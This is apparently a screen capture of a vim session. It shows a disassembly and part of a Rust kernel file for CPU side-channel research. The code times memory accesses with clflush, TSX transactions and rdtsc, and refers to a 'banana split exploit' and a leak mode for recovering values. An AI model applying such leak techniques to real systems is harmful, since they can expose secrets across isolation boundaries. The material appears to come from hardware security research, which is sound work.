 1 2 3 4 5 6 7 8 9 []= load_port_snooping.rs (~/sushi_roll/kernel/src/cpu_research) - VIM dwm-6.1
7462 000079D5 EB0D jmp short 0x79e4
7463 000079D7 660F1F8400000000 nop word [rax+rax+0x0]
7464 -00
7465 000079E0 4983C401 add r12,byte +0x1
7466 000079E4 4C89A424C0000000 mov [rsp+0xc0],r12
7467 000079EC 488BBC24B8000000 mov rdi,[rsp+0xb8]
7468 000079F4 488BB424B0000000 mov rsi,[rsp+0xb0]
7469 000079FC 0FAE3E clflush [rsi]
7470 000079FF 0FAEBE00100000 clflush [rsi+0x1000]
7471 00007A06 0FAE3F clflush [rdi]
7472 00007A09 C7F828000000 xbegin 0x7a37
7473 00007A0F 48BB851D18E73411 mov rbx,0xfb0f1134e7181d85
7474 -0FFB
7475 00007A19 488B07 mov rax,[rdi]
7476 00007A1C 31D2 xor edx,edx
7477 00007A1E 4839D8 cmp rax,rbx
7478 00007A21 0F94C2 setz dl
7479 00007A24 C1E20C shl edx,byte 0xc
7480 00007A27 488B0416 mov rax,[rsi+rdx]
7481 00007A2B 0F01D5 xend
7482 00007A2E 49C7C701000000 mov r15,0x1
7483 00007A35 EB07 jmp short 0x7a3e
7484 00007A37 49C7C700000000 mov r15,0x0
7485 00007A3E 4C017C2478 add [rsp+0x78],r15
7486 00007A43 0FAEF0 mfence
7487 00007A46 0F31 rdtsc
7488 00007A48 48C1E220 shl rdx,byte 0x20
7489 00007A4C 89C3 mov ebx,eax
7490 00007A4E 4809D3 or rbx,rdx
7491 00007A51 0FAEF0 mfence
7492 00007A54 0FB68600100000 movzx eax,byte [rsi+0x1000]
7493 00007A5B 0FB68600100000 movzx eax,byte [rsi+0x1000]
7494 00007A62 0FAEF0 mfence
7495 00007A65 0F31 rdtsc
7496 00007A67 48C1E220 shl rdx,byte 0x20
7497 00007A6B 89C0 mov eax,eax
7498 00007A6D 4809D0 or rax,rdx
7499 00007A70 4829D8 sub rax,rbx
7500 00007A73 4C39E8 cmp rax,r13
7501 00007A76 7306 jnc 0x7a7e
7502 00007A78 488344247001 add qword [rsp+0x70],byte +0x1
7503 00007A7E 0F31 rdtsc
7504 00007A80 48C1E220 shl rdx,byte 0x20
7505 00007A84 89C0 mov eax,eax
7506 00007A86 4809D0 or rax,rdx
7507 00007A89 4839C8 cmp rax,rcx
7508 00007A8C 0F864EFFFFFF jna near 0x79e0
7497,39 12%
34
35 match thread!().core_id() {
36 2 => {
37 // Work for Core #2
38 //cpu::halt();
39
40 let thresh = find_memory_threshold();
41
42 let base = 0x400_0000u64;
43 let mask = 0x3f;
44 for ii in 0..=mask {
45 let offset = (ii & mask) << 6;
46 let ptr = (base + offset) as *mut u8;
47 print!("Writing {:x} to {:p}\n", ii, ptr);
48 unsafe { core::ptr::write_volatile(ptr, 0xc0 + ii as u8); }
49 }
50
51 for _ii in 0u64.. {
52 // Read a byte from every single set in a loop
53 unsafe {
54 let offset = 0x100; //(_ii & mask) << 6;
55 let ptr = (base + offset) as *mut u8;
56 core::ptr::write_volatile(ptr as *mut u64, 0xfb0f1134e7181d85);
57 core::ptr::write_volatile(ptr as *mut u64, 0xfb0f1134e7181d85);
58 /*
59 let timing = time_access(&*ptr);
60 if timing > 120 {
61 print!("Interesting {}\n", timing);
62 }*/
63 }
64 }
65 cpu::halt();
66
67 // Outer database is keyed by delay, inner database maps values
68 // to frequencies
69 let mut value_freqs: BTreeMap<u64, BTreeMap<u64, u64>> =
70 BTreeMap::new();
71
72 // Create a new banana split exploit
73 let mut bsplit = BananaSplit::new();
74
75 // Maximum number of delay iterations to use
76 const SAMPLE_PERIOD: u64 = 500;
77
78 // Leak mode which looks for known good values
79 const SEEN_VALUE_VARIANT: bool = false;
80
-- VISUAL -- 8 56,42 13%